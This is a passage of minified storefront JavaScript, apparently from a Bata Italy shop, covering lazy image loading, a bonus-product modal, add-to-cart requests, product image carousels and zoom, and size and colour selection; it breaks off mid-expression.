e&&(t||a||n),s={target:e},u(e,f.loadingClass),r&&(clearTimeout(K),K=c($t,2500),q(e,dt,!0)),n&&U.call(l.getElementsByTagName("source"),kt),t)e.setAttribute("srcset",t);else if(a&&!n)if(st.test(e.nodeName)){var o=e,l=a;try{o.contentWindow.location.replace(l)}catch(t){o.src=l}}else e.src=a;i&&(t||n)&&H(e,{src:a})}e._lazyRace&&delete e._lazyRace,W(e,f.lazyClass),y(function(){var t=e.complete&&1<e.naturalWidth;r&&!t||(t&&u(e,"ls-is-cached"),xt(s),e._lazyCache=!0,c(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)});var $,w,K,C,X,J,Q,x,k,T,I,_,tt,et,ot,at,S,it,nt,st,rt,z,A,D,lt,P,ct,dt,ut,j,pt,mt,ft,E,ht={_:function(){X=s.now(),E.elements=m.getElementsByClassName(f.lazyClass),$=m.getElementsByClassName(f.lazyClass+" "+f.preloadClass),e("scroll",P,!0),e("resize",P,!0),a.MutationObserver?new MutationObserver(P).observe(h,{childList:!0,subtree:!0,attributes:!0}):(h[r]("DOMNodeInserted",P,!0),h[r]("DOMAttrModified",P,!0),setInterval(P,999)),e("hashchange",P,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){m[r](t,P,!0)}),/d$|^c/.test(m.readyState)?M():(e("load",M),m[r]("DOMContentLoaded",P),c(M,2e4)),E.elements.length?(wt(),y._lsFlush()):P()},checkElems:P=function(t){var e;(t=!0===t)&&(S=33),et||(et=!0,(e=at-(s.now()-ot))<0&&(e=0),t||e<9?it():c(it,e))},unveil:j=function(t){var e,o=nt.test(t.nodeName),a=o&&(t[g](f.sizesAttr)||t[g]("sizes")),i="auto"==a;(!i&&w||!o||!t[g]("src")&&!t.srcset||t.complete||d(t,f.errorClass)||!d(t,f.lazyClass))&&(e=p(t,"lazyunveilread").detail,i&&gt.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,A++,ut(t,e,i,a,o))}},gt=(mt=b(function(t,e,o,a){var i,n,s;if(t._lazysizesWidth=a,t.setAttribute("sizes",a+="px"),N.test(e.nodeName||""))for(n=0,s=(i=e.getElementsByTagName("source")).length;n<s;n++)i[n].setAttribute("sizes",a);o.detail.dataAttr||H(t,o.detail)}),{_:function(){pt=m.getElementsByClassName(f.autosizesClass),e("resize",ft)},checkElems:ft=G(function(){var t,e=pt.length;if(e)for(t=0;t<e;t++)Tt(pt[t])}),updateElem:Tt}),vt=function t(){t.i||(t.i=!0,gt._(),ht._())};return E={cfg:f,autoSizer:gt,loader:ht,init:vt,uP:H,aC:u,rC:W,hC:d,fire:p,gW:V,rAF:y}}function yt(){var t=n;for(n=O.length?L:O,i=!(o=!0);t.length;)t.shift()();o=!1}function bt(t,e){o&&!e?t.apply(this,arguments):(n.push(t),i||(i=!0,(m.hidden?c:F)(yt)))}function $t(t){A--,t&&!(A<0)&&t.target||(A=0)}function wt(){var t,e,o,a,i,n,s,r,l,c,d,u,p=E.elements;if((C=f.loadMode)&&A<8&&(t=p.length)){for(e=0,D++,c=!f.expand||f.expand<1?500<h.clientHeight&&500<h.clientWidth?500:370:f.expand,d=(E._defEx=c)*f.expFactor,u=f.hFac,_=null,z<d&&A<1&&2<D&&2<C&&!m.hidden?(z=d,D=0):z=1<C&&1<D&&A<6?c:0;e<t;e++)if(p[e]&&!p[e]._lazyRace)if(rt)if(l!==(n=(r=p[e][g]("data-expand"))&&(n=+r)?n:z)&&(J=innerWidth+n*u,Q=innerHeight+n,s=-1*n,l=n),o=p[e].getBoundingClientRect(),(I=o.bottom)>=s&&(x=o.top)<=Q&&(T=o.right)>=s*u&&(k=o.left)<=J&&(I||T||k||x)&&(f.loadHidden||lt(p[e]))&&(w&&A<3&&!r&&(C<3||D<4)||function(t,e){var o,a=t,i=lt(t);for(x-=e,I+=e,k-=e,T+=e;i&&(a=a.offsetParent)&&a!=m.body&&a!=h;)(i=0<(v(a,"opacity")||1))&&"visible"!=v(a,"overflow")&&(o=a.getBoundingClientRect(),i=T>o.left&&k<o.right&&I>o.top-1&&x<o.bottom+1);return i}(p[e],n))){if(j(p[e]),i=!0,9<A)break}else!i&&w&&!a&&A<4&&D<4&&2<C&&($[0]||f.preloadAfterLoad)&&($[0]||!r&&(I||T||k||x||"auto"!=p[e][g](f.sizesAttr)))&&(a=$[0]||p[e]);else j(p[e]);a&&!i&&j(a)}}function Ct(){et=!1,ot=s.now(),tt()}function xt(t){var e=t.target;e._lazyCache?delete e._lazyCache:($t(t),u(e,f.loadedClass),W(e,f.loadingClass),q(e,dt),p(e,"lazyloaded"))}function kt(t){var e,o=t[g](f.srcsetAttr);(e=f.customMedia[t[g]("data-media")||t[g]("media")])&&t.setAttribute("media",e),o&&t.setAttribute("srcset",o)}function M(){var t;w||(s.now()-X<999?c(M,999):(t=G(function(){f.loadMode=3,P()}),w=!0,f.loadMode=3,P(),e("scroll",function(){3==f.loadMode&&(f.loadMode=2),t()},!0)))}function Tt(t,e,o){var a=t.parentNode;a&&(o=V(t,a,o),(e=p(t,"lazybeforesizes",{width:o,dataAttr:!!e})).defaultPrevented||(o=e.detail.width)&&o!==t._lazysizesWidth&&mt(t,a,e,o))}};a=a(o,o.document),o.lazySizes=a,"object"==e(t)&&t.exports&&(t.exports=a)}.call(e,o(98)(t))},135:function(t,e,o){var a=o(113);function i(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function n(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=i(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}t.exports={methods:{editBonusProducts:function(t){n(t)}},chooseBonusProducts:n,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){a.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0,n=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){i+=$(this).data("qty")}),i+=a,t.find(".product-option").data("option-id")),s=t.find(".options-select option:selected").data("valueId");i<=o?(o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(i),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var o=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=i(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},147:function(t,e,o){var m=o(118),f=o(135),h=o(148);function g(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function v(t){return((t=t)&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}t.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation();var e,o,a,n,i,s,r,l,c,d,u,p=$(this);i=(t=p).data("is-disabled"),a=t.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,s=t.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==i&&"true"!==i||a&&s||(t.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),t.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||o.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),e=JSON.stringify(o)),n=m.getPidValue(p),(i=p.closest(".product-detail")).length||(i=p.closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),s={pid:n,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:v(p)||1},$("body").hasClass("checkOutPage")&&(s.checkOutPage=!0),$(".bundle-item").length||(s.options=g(i)),l=$(".js-tryOn-button"),c={},l&&0<l.length&&(u=d="false",h.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<l.length&&(d=$(".js-tryOn-button").attr("data-ga-cliked")),s.tryOnDesktopClick=d,s.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",s),$(this).trigger("updateAddToCartFormData",s),a)&&$.ajax({url:a,method:"POST",data:s,success:function(t){var e,o,a,i;t.limitMessage||t.unavailableItemAdded?($("#cartLimit-modal-body").text(t.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(a=t,$(".minicart").trigger("count:update",a),i=a.error?"alert-danger":"alert-success",a.newBonusDiscountLineItem&&0!==Object.keys(a.newBonusDiscountLineItem).length?f.chooseBonusProducts(a.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+i+' add-to-basket-alert text-center" role="alert">'+a.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(t.cart.totals.subTotal),$("#analytics-cartInfo").data("value",t.cart&&t.cart.totals&&t.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",t.cart&&t.cart.couponNamesString),$("body").trigger("product:afterAddToCart",t),c.productID=n,l&&0<l.length&&(c.tryOnDesktopClick=d,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),m.miniCartReportingUrl(t.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),e=$(".cc-cart-container"),o=t.reportingURL,new $.Deferred(function(s){m.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var t=parseInt($("#minicartIcon").data("timeout"));0<t&&setTimeout(function(){var t,e,o,a,i,n;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),s.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(t=$(".js-breadcrumbContainer"),e=$(".cc-plp--filters--sticky"),o=0<t.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),i=$(".cc-plp--categories--sticky"),n=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,t.css("top",0),0<a.length?(i.css("top",42-o),e.css("top",117+n-o)):0===t.find(".cc-breadcrumb--container").length?e.css("top",0):e.css("top",52-o)))},t)}).promise().then(function(){0<e.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},148:function(t,e){t.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(t){return navigator.userAgent.match(t)})}}},174:function(t,e,o){var a,i=o(135),n=o(147),s=o(175),r=o(176),D=o(177),l=" ";function c(t,e){t!==e&&($(".cc-pdp-carousel-item").removeClass("js-analytics-nextImagePDP-active"),$(".cc-pdp-carousel-item[data-image-position="+e+"]").addClass("js-analytics-nextImagePDP-active"),$("body").trigger("analytics:nextImagePDP"))}function d(){var t=$(".pdp-images-carousel"),a=(t.not(".slick-initialized").slick({infinite:!0,mobileFirst:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,fade:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="cc-pdp-images-carousel-arrow"><span class="icon-arrow-left" style="color:black"></span></button>',nextArrow:'<button type="button" class="cc-pdp-images-carousel-arrow"><span class="icon-arrow-right" style="color:black"></span></button>',responsive:[{breakpoint:767.98,settings:"unslick"}]}),t.on("afterChange",function(t,e,o){$(".cc-pdp-carousel-item").removeClass("active"),$(".cc-pdp-carousel-item[data-image-position="+o+"]").addClass("active")}),void 0),i=void 0,n=!1;t.on("touchstart",function(t){a=t.originalEvent.touches[0].clientX,i=t.originalEvent.touches[0].clientY,n=!1}),t.on("touchmove",function(t){var e=t.originalEvent.touches[0].clientX,o=t.originalEvent.touches[0].clientY,e=Math.abs(e-a);Math.abs(o-i)<e&&(n=!0,t.preventDefault())},{passive:!1}),document.addEventListener("touchmove",function(t){n&&t.preventDefault()},{passive:!1}),$("body").on("shown.bs.modal","#pdpImgModal",function(){$(".js-pdp-overlay-main-carousel:not(.slick-initialized)").slick({mobileFirst:!0,infinite:!1,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,fade:!1,focusOnSelect:!0,draggable:!1,swipe:!1,asNavFor:".js-pdp-overlay-thumb",responsive:[{breakpoint:1023.98,settings:{draggable:!1,swipe:!1}}]}),$(".js-pdp-overlay-thumb:not(.slick-initialized)").slick({mobileFirst:!0,infinite:!1,slidesToShow:5,slidesToScroll:1,asNavFor:".js-pdp-overlay-main-carousel",arrows:!0,dots:!1,focusOnSelect:!0,centerMode:!1,cssEase:"linear",speed:0,responsive:[{breakpoint:1023.98,settings:{vertical:!0,verticalSwiping:!0}}]}),$(document).on("keydown",function(t){"ArrowUp"===t.key&&$(".js-pdp-overlay-main-carousel").slick("slickPrev"),"ArrowDown"===t.key&&$(".js-pdp-overlay-main-carousel").slick("slickNext");var t=$(".slick-slide.slick-current.slick-active").find(".cc-pdp-carousel-item"),t=$(t).attr("data-image-position"),e=window.slideToGo,t=parseInt(t);$(".cc-pdp-carousel-item").removeClass("js-analytics-nextImagePDP-active"),c(e,t)});var t=window.slideToGo;setTimeout(function(){$(".js-pdp-overlay-main-carousel").slick("slickGoTo",t),$(".js-pdp-overlay-thumb").slick("slickGoTo",t)},0)}),$(".container").on("click",".cc-pdp-carousel-item",function(){var t=$(this).attr("data-image-position");c(window.slideToGo,parseInt(t)),window.slideToGo=parseInt(t)}),$(".container").on("click",".cc-container-zoom-icon",function(){var t=0<$(".cc-pdp-images-carousel .slick-current").length?$(".cc-pdp-images-carousel .slick-current").attr("data-slick-index"):0;window.slideToGo=parseInt(t)})}function u(e){var o=!1;$("[data-target='zoom-modal-ajax']").off(),$("[data-target='zoom-modal-ajax']").mousedown(function(){$(window).mousemove(function(){o=!0,$(window).unbind("mousemove")})}).mouseup(function(){var t=o;o=!1,$(window).unbind("mousemove"),t||(t=e?$("#zoom-target").attr("data-url-base-zoom")+e:$("#zoom-target").attr("data-url-zoom"),$("#zoom-target").css("display","block"),$.ajax({url:t,success:function(t){var e,o,a;$("#zoom-target").html(t),$(document).on("gesturestart",function(t){t.preventDefault()}),t=document.querySelectorAll(".pswp")[0],e=$("[data-zoom-images]").attr("data-zoom-images"),e=JSON.parse(e),o={barsSize:{top:0,bottom:"auto"},showHideOpacity:!0,pinchToClose:!0,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,index:$(".cc-pdp-carousel-item.active").data("image-position"),escKey:!0,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["button--close"],getDoubleTapZoom:function(t,e){return e.initialZoomLevel<1?1.5:2},errorMsg:'<div class="pswp__error-msg">The image could not be loaded.</div>'},(a=new s(t,r,e,o)).init(),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+(a.getCurrentIndex()+1)+")").addClass("slick-active"),a.listen("close",function(){$("#zoom-target").css("display","none")}),$(".pswp__button--close").on("click touchstart",function(){a.close()}),a.listen("afterChange",function(){$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+(a.getCurrentIndex()+1)+")").addClass("slick-active")}),a.listen("close",function(){$(".pdp-images-carousel").slick("slickGoTo",a.getCurrentIndex())}),$(".cc-zoom-target").find(".carousel-thumbnails .carousel-thumbnails-item").on("click",function(){a.goTo($(this).data("slide-to")),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+($(this).data("slide-to")+1)+")").addClass("slick-active")}),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").on("click",function(){$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(this).addClass("slick-active"),a.goTo($(this).data("slide-to"))}),setTimeout(function(){$(".cc-zoom-target").find(".cc-zoom-label").hide()},3e3)}}))}),$(".js-pdp-overlay-main-carousel").on("beforeChange",function(){document.querySelectorAll(".js-pdp-overlay-main-carousel img").forEach(function(t){t.removeAttribute("style")})})}function P(t,e,o,a,i){var n=o.find(".pdp-images-carousel"),s=i&&i.find(function(t){return"color"===t.attributeId})&&i.find(function(t){return"color"===t.attributeId}).values&&i.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected})?i.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected}).id:"";$(n).carousel("dispose"),n.slick("unslick"),$(n).empty();for(var r=0;r<t.length;r++)1===r&&e&&$('<button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item video" data-image-position="'+r+'" data-pid="'+a+'" data-product-color="'+s+'"><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+e+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></button>').appendTo($(n)),$('<button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item '+(0===r?"active":"")+'" data-image-position="'+(e&&1<=r?r+1:r)+'" data-pid="'+a+'" data-product-color="'+s+'">'+t[r].templateResizedDevices+"</button>").appendTo($(n));$($(n).find(".cc-pdp-carousel-item")).first().addClass("active"),d(),u(a)}function p(t){t.find("tr:not(.js-dont-split) td").each(function(t,e){var o,e=$(e);0<=e.text().indexOf("-")&&(o=e.text().replace("-","${WrapTextHere}-${WrapTextHere}"),e.text(o),o=e.html().replace("${WrapTextHere}-${WrapTextHere}","<br>-<br>"),e.html(o))})}function m(t,e,o){var a=t.find("span.wishlist-content-add"),i=t.find("span.wishlist-content-remove");o||(e?(t.addClass("to-remove"),t.removeClass("to-add"),a.addClass("d-none"),i):(t.addClass("to-add"),t.removeClass("to-remove"),i.addClass("d-none"),a)).removeClass("d-none")}function j(t,e){var o=$("button.add-to-wish-list"),a=(o.removeClass("to-add to-remove"),window.ProductsInWishlist);if(!a)return!1;-1<a.indexOf(t)?m(o,!0,e):m(o,!1,e)}function f(t){e={base:t=t,fraction:""},t&&0<t.length?((t=t.match(/(.*)([0-9]+\/[0-9]+)/))&&3===t.length&&(e.base=t[1],e.fraction=t[2]),e.base=e.base&&0<e.base.length?e.base.trim():e.base,e.fraction=e.fraction&&0<e.fraction.length?e.fraction.trim():e.fraction):e.base="";var e,t=e.base;return t=e&&e.fraction&&0<e.fraction.length?t+"<span class='frac'>"+e.fraction+"</span>":t}function h(t,e,o,a,i){var n='[data-attr="'+t.id+'"]',e=(e.find(n+" .select-"+t.id+" option:first").attr("value",t.resetUrl),$(".attribute .size-selected .size-value"),t),r=o,l=a,c=i,n=$("#size-ul-list"),d="true"===n.attr("data-hide-out-of-stock-swatches"),u="",p=n.attr("data-low-stock-treshold");if(1<e.values.length)e.values.forEach(function(t){var e,o,a,i,n,s;!t.selectable&&d||(e="",o=!1,t.selectable||l&&r?!t.selectable&&l&&r&&(e="b-backInStock",o=!0):e="unselectable",a=$("#back-in-stock-container").data("backinstock-msg"),n=f(i=t.localizedSize||t.displayValue),s=t.backInStockID||c,t.selectable?u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(t.selected?"selected":"")+" "+(t.selectable?"selectable":"unselectable")+" "+(parseInt(t.allocation)<=parseInt(p)?"low-stock":"")+"'\n                                data-display-value='"+i+"'\n                                data-pid='"+s+"'\n                                data-attr-value='"+t.value+"'\n                                value='"+t.url+"'>"+n+"</li>":u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(t.selected?"selected":"")+" "+e+"'\n                data-display-value='"+i+"'\n                data-attr-value='"+t.value+"'\n                data-toggle='"+(o?"modal":"")+"'\n                data-pid='"+s+"'\n                data-target='"+(o?"#backInStockModal":"")+"'>\n                "+n+"\n                "+(o?'<svg class="iconClassCommon cc-backInStock-icon"> <use href="/on/demandware.static/Sites-bata-it-sfra-Site/-/it_IT/v1725549231798/images/sprite/sprite.svg#icon-bell"></use></svg>':"")+'\n                <div class="cc-back-in-stock__message h-hidden-small h-hidden-medium">\n                <p class="cc-back-in-stock__message__text">'+a+"</p>\n                </div>\n                </li>",t.selected&&$(".attribute .size-selected .size-value").html(i))});else if(1===e.values.length){if(!e.values[0].selectable&&d)return;var t="",o=!1,a=(!e.values[0].selectable&&l&&r&&(t="b-backInStock",o=!0),$("#back-in-stock-container").data("backinstock-msg")),i=e.values[0].localizedSize||e.values[0].displayValue,s=f(i);!e.values[0].selectable&&o&&(u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(e.values[0].selected?"selected":"")+" "+t+"'\n            data-display-value='"+i+"'\n            data-attr-value='"+e.values[0].value+"'\n            data-toggle='"+(o?"modal":"")+"'\n            data-pid='"+(e.values[0].backInStockID||c)+"'\n            data-target='"+(o?"#backInStockModal":"")+"'>\n            "+s+"\n            "+(o?'<svg class="iconClassCommon cc-backInStock-icon"> <use href="/on/demandware.static/Sites-bata-it-sfra-Site/-/it_IT/v1725549231798/images/sprite/sprite.svg#icon-bell"></use></svg>':"")+'\n            <div class="cc-back-in-stock__message h-hidden-small h-hidden-medium">\n                <p class="cc-back-in-stock__message__text">'+a+"</p>\n            </div>\n            </li>"),e.values[0].selected&&$(".attribute .size-selected .size-value").html(i)}n.html(u)}function E(t,e,o,a,i,c){var d=["color"];t.forEach(function(t){var n,s,r,l;-1<d.indexOf(t.id)?(n=t,s=e,r=o,$(".attribute .color-selected .color-value"),l=$(".attribute .swatches-container .color-attribute").first().attr("data-url"),n.values.forEach(function(o){var t,a,e=s.find('[data-attr="'+n.id+'"] [data-attr-value="'+o.value+'"]'),i=e.parent();o.selected?(i.addClass("selected"),e.siblings(".selected-assistive-text").text(r.assistiveSelectedText),$(".attribute .color-selected .color-value").html(o.displayValue)):(e.removeClass("selected"),i.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),o.url?i.attr("data-url",o.url):l&&!i.hasClass("unselectable")&&(t=(e=l).split("?")[0],e=e.split("?")[1].split("&"),a=[],e.forEach(function(t){var e=t;-1<t.indexOf("size")?e=t.split("=")[0]+"=":-1<t.indexOf("color")&&(e=t.split("=")[0]+"="+o.value),a.push(e)}),e=t+"?"+a.join("&"),i.attr("data-url",e))})):h(t,e,a,i,c)})}function g(t,e){var o=0<e.parents(".choose-bonus-product-dialog").length,a=(t.product.variationAttributes&&(E(t.product.variationAttributes,e,t.resources,t.backinstockActiveForProduct,t.backInStockForPdp,t.product.id),a="variant"===t.product.productType,o)&&a&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),t.product),i=!1,n=!1,s=(t.product&&t.product.tryOnAttributes&&t.product.tryOnAttributes.rotation&&(n=t.product.tryOnAttributes.rotation.isRotationEnabled,i=t.product.tryOnAttributes.rotation.isRotationAvailable,A=t.product.tryOnAttributes.rotation.ARtryonIframeLink),n?i&&A?($(".js-ar-try-on-iframe-container").removeClass("d-none"),$(".js-ar-try-on-iframe-container").empty().html(a.iframeArTryOnHtml),e.find(".pdp-images-carousel").addClass("d-none"),$(".js-zoom-icon").addClass("d-none")):($(".js-ar-try-on-iframe-container").addClass("d-none"),$(".js-ar-try-on-iframe-container").empty(),e.find(".pdp-images-carousel").removeClass("d-none"),$(".js-zoom-icon").removeClass("d-none"),P(a.images.large,a.custom.videoID,e,t.product.id,t.product.variationAttributes)):P(a.images.large,a.custom.videoID,e,t.product.id,t.product.variationAttributes),$(".cc-image-overlay__wrp")),r=a.images.large,l=a.custom.videoID,c=t.product.id,d=t.variationAttributes;s.empty(),s.append('<div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel"></div>'),s.append('<div class="cc-image-overlay__thumb js-pdp-overlay-thumb"></div>');for(var u=d&&d.find(function(t){return"color"===t.attributeId})&&d.find(function(t){return"color"===t.attributeId}).values&&d.find(function(t){return"color"===t.attributeId}).values.find(function(t){return 